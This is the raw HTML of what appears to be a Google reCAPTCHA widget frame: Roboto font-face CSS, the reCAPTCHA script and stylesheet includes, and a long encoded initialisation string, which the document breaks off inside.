  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="_prqmo9Gml4zdJFrKsxrLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="_prqmo9Gml4zdJFrKsxrLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_prqmo9Gml4zdJFrKsxrLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Dqn/ChsK1w5Bhw4PCosKzw5BEeMOawojCnDzDjjjDsEpkfh3CuXMzUzg4wrFLY8OwVC4tYAXDnMOBw599w4Jaw4jDrSLDmHjDosKcwqrCrcK5wrMTEMO8Z8OZNUJdOMKmw6nCjTlWPWrDk8KaV2fCucKTwqEVw6LCthvCrkzCol7Crm3ChcOSdsKWTcOBKsOwGsK/[base64]/AcKjw4HDrcKMw7LCnQrCiS4AAU9gaXvDhMOJe8OtMsKDKcKUwpMyK0hCWk/Cvx/CpVtSwpzDlkRgZMKBwobDmcKywpJIw6F3worDoMKVwqTClcO2G8KNw5/[base64]/DglHDt8OWw7sJwoXDtMKXIgrDghQqwoLDiAp4cC/DvMO6wokxw4PDhBRMGMKHw6pbwp/DiMKsw5TDtWEGw67CvcKgwqxFwoBCDMOAw7HCt8KqNsO5CsK8wp7Cs8Kmw71Uw6DCjcKJw7RIZcK4W8O/NcOJw5fCq17CkcOsKjzDnFrCpEwfwrLCksK0A8OAwrEjwog8BkYcwrILFcKSw7c8YkIBwqQDwobDpUfCl8K8OkASw7LCgQxEH8Ozwq/DkMOSwpLCq37DocK0ahpDwpvDt2hREsO6wp5wwovCjcOyw405w5ZZwqvCmXx7Wh3Cr8OAKyRowr7CgcKeLyZOwobCqDfCgCU4HjvCnVcMHzrCrVfCtjsBPjPCu8Osw57CtDjCgzItK8O2w7kKVcOkwrUHw7XCpcO0CiJmwqbCg2/CoTnDsTfCtiUHZ8OrGsOzwq8Mw4zDijpnwqrCjsKfw5fDqjDDpDV4CCLCrsKpw5MuBW92UMKZw7jDrBHDmzJnfw3DosKEw6rChcOndMOkw5/DgAIFw6ZqQCwzKXLDpMO5c8KIw7Bjw5fDmD/DgEjDn3BgLsKtb08OUEJxCMKVAcOtw5DCnXnCosKDw6IFwrHDqhzDpsOjCMOkK8O2BEpJS2Agw5ATXWDCrsKBfywEw7zDm0p3WMOfVGfDsz/Dh0MWIsOIEQnDosOtwp3ChUZAwrvDtzxEC8ORBnYLZXbCuMKEwoNMWBzDssO5wrjCncO7w4Vbwr3Dk8Opw7zDpWPDgMKww5jDvBnCs8Kfw4TDu8O7MmLDr8OqR8KYwq9jcMKGNMOzJMKQE20jwogQS8OaEXbCkUDDu1/DlMOAaUzDmQPCsMOmwqzCmmfCh8OEw6o1HSx6wqBVwptFwobDn8K1CcKKOMKefAjDqMK8EcO9EjQRwoDDmMOsw7jDuMKzw6rCmMKzw6U1w5zCicOXcsKxLMO4w44RwrYvwrd7K0HDlMKXS8O2w6VLw7tOw4RgdgEawo1MwqleVMOjQH4dw6vDm8OOwq/CosKZKV/DuSvDrHzDrk3CnsOWZMO0HlLDjMO6NMOcw6hWC33DiETDt0TCrSYGw7PCgWg/w6jCi8KQw78HwpR3AwDCs8OQwoB/F0gmLMO7wr3CgsOdPsODGMOuwoU6CsOCwpDDk8KpDilsw4vCoAZ8fQkhw4TCnMOLMcOydhfCul5awoxQFkjCvsOmwo5WJhxhMsK1wo8LRMOWN8KKwpk1wodbZ2TCohAFw5jCsMK8MHsDwqI3wrBvRcK/w7zCtmzDiMOEJcK+woTCqzx/LhrDrcOvwrXCqUzDhmclw7RYM3fCjMOnwrIjZ8Oac8K6DnVmw6HDvnI5w4xQWHfDu8O/LENiwo59w4fCkcOIw44+wpDCosOoWcKKw74kVwBKLzN8fsO9FsONwrwywr4ow5ViRMOfbAxsIgY0w7DDnA3DmMOjIA4AeUcbw7HCsWt5S3heBGzDn37CmA0HXmEgwoPDqXHCnx5vdUYKfmMAMcKbw64ceybCmsKowoIJwo4kS8OpP8KBLD5yBMOLwqJSwr9Bw7bCm8O/eMOaGC3DkcOfO8KfwpTCiQJ7w7PDnWzCvRnCkcOgw4HDqcOlwrwVw4QbMCcCwqEvXgVPwoTDksO/GsKuw7/CmcK6w5AOF8KWHhpPw4kJD8KhwrQGwppIVcKqw4hww7w/wqjClsOOJifDsxvClcOww7jCuk5KL8O0w4rDnxk+LXDDtEsdw4ItIsOJw4t0GH/DicKoegIUw6heUcO/w73Dp8K0XMKSZMKgw5nDvsKIdyVgwp4nSsKmQcOPwqzDuFbCucOKw4nCnjE+ScO0OCrCqCgEw51BU0l/[base64]/DimoZw4PCrMOjw54EdxvDhE3Dv8OQw7hgw6XDr8Kpwp3DhlnCocOQwqHCtcOEw5otIiLCgVrDoDsmHnTDolsiw5A9w4rCj2/ClljCg8KJwo7CvgI5wpXCv8KTw4wUbMOIwplyHGXDmB0AQsKcw5QKwrvCjsOUwr/DgsOKKybCgcKXw7LCt1HDjMOxPcKIw57Cp8OdwrjCuR5GHsKEZC9Ww7BVw60rwoASwqlZwqrDnh1TC8O6w7FXw7JMdksVwqrCux7Dr8O8w63CnGXCicKuw5XDj8KHEFcSFRdoNlgpCMO1w6vDtcKyw7RmDFsdF8KWwp4jZUzCpH0cYWDDlABTPXh+wp/DhcO3J25uwrdzwoZ7wpbDkwbDtsONGyfDtsO0w5hJwrA3woMCw4rClDdlMMKrZsKYwolVw5Q7HMOITCR3MHvCkgvDpcOWwqDCuixww7jCjVfDkMKxI03Dk8OaKcOIw5IDXF7CpmItcUrDs8KGfsOSwo4XwqdTLAxhw5/CoMK+F8KDwpkEwoDCqsK4csOBcDggwoZzacKFwozCvxPCsMOAP8OVXVTDkn1WCMO2wpsaw7XDosKZdg9gdlpnwpxEwqgKKcKww7kxwqDDpmoAwo/CsHtEwoPDnVJGScOww77Cj8Ksw6TDiSd0GRrCj8KaDSxHVMOkEAbDiSjCjsOucSfCpgQaelLCpgXDicOow6XDscOrFkTCqCEZwoDDsx8iwo/Cn8O4wrRFwrzCo3JSb0nDjMOWwrUoGMOnwoPCmFDDmsOcRRDCjkp1woDCncK1wrgEwosULcK9FGFUScKtwqUQfcO+SsO5wq/CpsOpw6vCoh5LOcKtWcK+XinChGdQwqI0wogLYMOiwrzCnVvCu2JvFsOzSMKhwoESFnI8MyYpY8KJwoHCji/DqcKuwo/DnncuDxYbSD1Ww71cw6LDgGx5wpLDoRHCp1TCt8OXQMKnDMKEw7waU33Dm8OydXjDp8KDwrjDgh3Csn0ewpTDvxpMwp3CvyrDvsOqwpFkwojDqMKDw45Ew4BTwr4Ow49qL8KkIMKAI2LDvsKiblcueMK/w64Pw7TDlm3CiENGw6HCnMKqwoh/[base64]/Y8K3QcO1NwPDlMOrw4hGD2NHXsOedTgHacONwrZ/dMKtPsOlacOlbUfDnnFRAMKUw7QYwrLDlMKzwq3DtsKNTn4XwqtFY8OWwpbDrcK3AcK+HcKEw5J6w50PwqnDuUTCvcKUDGMWWlLDi0fClEoOaFJ9dT3Dog3DpxbDscKCQwQvfsKCwo/Di3LDkVvDiMKTwq/[base64]/Ct2HDjCnCi8KuYMOmVcOTIEjDqcKXfyfDnnZDXn/DnsKNFsOYwpAMdH14U8OTT8KfwrIScsKlw6PDhmZwGibCjCdGwq4/[base64]/Dn21Xwq7Dny9SwrnCrcKRL1tkDxMIVcO1OGnCoBxlejJHBTbDvRjCr8O3M0QLw6xoEMOvCcKyU8O4w5BWwrLDpVNxPQPCnitgDgtMwqFEXQ7CksOuNkLCuHdFwqMpKjItw77DvcOowp/Cg8Kdw7Zkw73CuD5vwqPDq8O5w6vCqcO/Ri5XAMKyei3CkcKPQcKyLQ/CtjUrwqXCkcOvw5/[base64]/GkvDjhFSTBQwfcOPw7A2Y8K2a8OfSMOSwpg3R8KGwoIGO8KcbcKvcVs+w6/Ci8KwSMOVXzFbZsOVesKxwqjDoCNAZjBtw4JCwoXDksKww7cXUcO3CsO3wrEswoHCrcKPw4Qhc8KKXMOZBi/CucOvw41Hw4NDK05FTMKHw7g0w5IjwrMNV8KPw4ogwo1EacOEDMOpw7gYwpLCg13CtsK4w6LDgMOHFCgfdsOWaTLCkcKRwo93w73CqMOxDMO/wqLCq8OXwrsFRsKJw4UyViPCihctVMKGw6LDq8OFw4oPdl/DvQnDvMKeRFDDrW1vasKDMm/[base64]/DicOWGMO7wrXDlWMewp/[base64]/[base64]/[base64]/CocKRMTYHw53Duj8FWxl9dhAOXjRbw57Dq0d0IcOJR8KvTxgkZcOew57DtFJ1U23Cl1pLTWYMGHzDvSXDnCPCoD/[base64]/Dj8O5WsOowpxAMsKowpzCqMOqW8KFVsOQCnHCtH1Lw64tw6bCrcOfRMK+wrbDnAtaw77ClsKnw457ZjvCn8OicMK2wojCg3nCtyoGwposw74fw5BnehjCi2QMwp/Cr8KBS8KHFnHDgsK9wqY3wq/CuytDwqomPRTCmVLClDtawq00wp5Hw4R1QH/CncK+w4owbC5ldXZPY3pJSMOROSgWw4V0w5vCjcO0woZARG4Yw4lHPgZXwoXDq8OkCU3CjxNUC8K9RVoveMOiw6rDusK/wqMtN8OfVn41RcKPRsOZw58nS8KFUmfDu8K5w6fDh8OoPcOfcQLDvcKkw7jCpzbDn8KBw6Jxw5krw5/[base64]/CjlTChMKHXDXDncOqwo3DqMOPO2cCOVwtw6pHwpRyw44NwrIECWvCpEzDkCDChlA9XcOsISMxwqF6wp7DnxzCgsOqwrM9UsOkbXnDmUTCgMKQaA/Ci2nCqwVua8O5cEQMbXrDrcOdw6c0wqMiV8O1w5vCtWnDncKGwpgswqnDrnfDuxk7NTnCoGo+eMKLDsK+I8OocsOhMcOBDkLDncKmI8OYw7zDj8O4BMKGw7goIEjCum3DoQXCnMKAw5thLQvCsjfCnhxewrVVw6t/w4RRKkl7wrF3H8OSw417wohfEXfCvcOpw53DpcONwokyZF/DmDMQOcOkSsO6wpE7w6nCpcOfGMKCw7rDs3rCog/ChFXDoWvDtcKCEyXCnRVwY2XCmcOnwqvDkMK6wr3CrsO5wq/DtiJtQQp0wo3DtzduQnUBGGY2Q8O2w7bCixg6wozDgDU2wpVnUMKPMMO+wqrDv8OXBgLCpcKTJUMWwrXCjsOSUwExw4JmVcOTwpPDr8ODwqIuw5tRw4XChcKJNsOBCUEgHMOEwr8twq7Cm8KqZsKVwrfDumTDu8K7CMKAXsK4w5dfw4bDiStyw7TCjcOUw4/DjHfCkMOLUMKxOENCMQk2I0A+w5NuIMKWBsOSwpTChMO3w63DvXLDrcKxCDbCu1zCucKewqNgCiU4wqN6w5Jgw7HCvsOdw7rDiMOKdsOyASY4w4gew6VOwrgMwqzDisObX0/[base64]/PcKhZTAlRzRBw6zCiV0Fwq5JL8Olw4PCssOvw7dgwqxpwp/DpMOMBMOEw55FRQbDr8OdC8O0wrYUw7s0w4bCscOqwqozwrLDiMKGw79Fw5fDqcK9wrLCpcKzw5N/IVnDisOoL8OXwpnDmHFFwq3Dh1ZRw7wvw5UaCsKWw5UQwqJ0w7vDjSNHwrjCicKDeXvCkBw1OyROw5JONcKscSE1w6Abw43DhsOtJ8Kca8OjSSDDgMOwRR/Cv8KIDF8UO8OGw7fDiSXDh2sWNcKhXEPCmcKSfjoKTMOZw53DmsO2L1ZrwqbDuBfDg8KxwpvCjMOmw7xjwrTCpjQPw5hxwohJw60gUALCj8KGwo8aw6JKGU9Rw5IgEcKUw6nDtSYFIsOjWcOML8O8w7/CisOHJcKzccK1w6rClH7DkHnDomLCqsKAwr/[base64]/wonCmMKZZVrDj8KSwpMuw4J3w6bCkSgoOMKaEiw3cEbChMOvDxM6w4PDn8KEIcKRw6/CrChMNcK1YcOaw6rCknUUe3fCjWJUZcKgTsK/w61LPBHCpMOuDGdoAjVNQWEYMMKyYj7DhyzCqUsFwpzCi0Zyw40BwpPCpDrCjRlfWzzCvMOGRnnDu0YAw4PDuWLCqMOZFMKfKwM9w5bDv0zCmmVYwr/[base64]/Dn8KpTH3CqcKow7J1DmRYCcKRAMKTCkhqMULDliTCnCMIw6DDjsKJwp1wVADCtW9dDsKfw4vCsjDCknfChcKcLsKcwp83JcKDKVluw6RaIMOLHx5qwpHDtGs+ZTxZw63DgE8gwoAYw7gQZX4ke8KJw4BJwptEaMKrw7w/OMKIAcKzFT3DoMOFOi1ywrrCiMOvRCk4HwrDqsOzwq1tJDIbw6hNworDiMKbLcONw4g1w4jClGDDh8KzwrnDtMO8WsOfBMO8w4XDgsKCScKkSMO5woHDqgXDjDrChndTFwnDp8OiwrfDlhHCv8OWwpR/w6jCllYiw6vDuwwnW8K7ZWTDkkTDkxPCjjnCkMKiw7whQ8KzYMOnEsKYJsOEwoTCvMOLw5JBw7R8w45/[base64]/[base64]/[base64]/w47DsmxyDwsqwoYaYU83worClRXDr8K6VMKMc8OWWcKQwqDCscKmPsOpwqXCp8OQYMOow7DDh8OaFTvDjwnDqHjDiQ1reBNHwofDrS7CssKTw6PCssK0wqFvLsKvwr5nFhZpwrZuw6pswpHDsWE9woTCvSwJAcOZwpDDssKabHDCkcO/LsO0AcKgOBF8bW/Cp8KxV8KDwrRGw6vCkl8dwp0pwpfCs8OHRX9qcDIOwoPDiljDpU3CmgjCn8OGB8Omw47CtTHCjcKFYEjCiikrw6RkX8OmwpXDt8O/IcOgw7vCuMKVCVfCqkfCtk7DplPDs1olw7QHHsOeHMKqw5Z+cMK2wrXCgsKiw509NH/[base64]/DgxvDj8OqdsKKR8OUw5rDoBjCrcKqHTEKMBXCmMOnY1UKKGFDIsKKw5TCiAnCoTXDnBsEwoc7wpjDqCjCogxuJMOdw43DtlzDnsKaPD3ChBBYwrbDm8KAw5Vnwr5pYsOgwo/[base64]/[base64]/w74VeCHCrcKKwr7Dp0nCkFvCg8KQwpoew5cVw60pwrkrwrXDoh9wI8OwasOTw4LCvQByw6pdw4kkN8K6wonCkTLCgMKOGcO8IMKPwpvDnF/DlwZawovCtsO7w7E6wopaw5/Cl8OVbSDDgmpTBRTCuzTCgD3CsjBKEBvCt8KCCi95wo7CnFjDpMOVNcKMHHZVYsOCRcOKw7TCvXHCqcKBFsOow5/ChsKOw5ZeJnPChsKSw5Jnw6zDvMOAOcKlcMOKwpPDksO5wow3fsOMUMKbTsOnw7gfw5FefUhhfjLCiMKtAlrDocOrwo1ow6zDhsOBF2PDoE9gwrnCsyBmMlEhP8KkZcK+fmNbwrzDp3pLw5bCoBgFA8OIM1bDl8K/wod7wrRVwqR2w7TCpsKGwonCoWDCgktvw5NPQsObYUHDkcODCcOOIwbCnwcxw5XCv0rCgMObw4bCmkYFMgrCvcKMw6I9ccKHwqVqwqvDkgzDsjoMw7Qbw5QFwq7Dg3V3w4YJaMKVdS8ZTz3DhsK4Yi3Cp8KiwqdXwosuw5HDsMOjw5ANX8Otw6AMfz/DvsKyw4g5w544W8Oqw4xED8KKw4LCsU3CnTHCmMO/[base64]/[base64]/[base64]/f8KZR8KRNWNuw4HDl8KpwotYLmrDjRPCoErCq38aDBvChy7CjMO6DMOAwrN5ZG8Kw5AUZi7CggMjej0oHRFqDgUXwolWw4Vww7NfKMOlOsO2fxjCsRJqbhrCtcOvw5bDmMO7wrYnbsOoHB/[base64]/DtAfDhzRiwpEJNMOIw6cLw4JlHTTCqMO1w5EuwrvDvHvCnl9aI3XDosOMKAIKwqcqwrx0bDLDuRLDpsKcw7Msw6jDiXQ9w6t3w5toEELCq8KOwrYHwoEpwqpVw6h0w4hEwq0sMTI7wrLDul/DncKhw4XDhUEDQMKYw4zDj8O3FG4cOwrCpMKlYxHDn8O9VsOawo/CiUJjL8OkwqgUG8Onw5h8csKNEsKTXm1vwrLDgMOFwrHCl3ULwqdHwpnCvCPCo8KmXAZ0w6l8wr5ALwvCpsOvbEjDlgUIwpMBw7g/[base64]/Ch1DCui84w6lMw4rDlMKbwqTCnMKEw5XDhGPCmcKIAkjCm8OQIsKcwoonNcKzaMOtwpQdw6I/cgrDigjCl1Ykb8KGPWjCnRnDuVwsTiJqw4kCw45Jwr0Rw5zDonfDj8KQw6QNT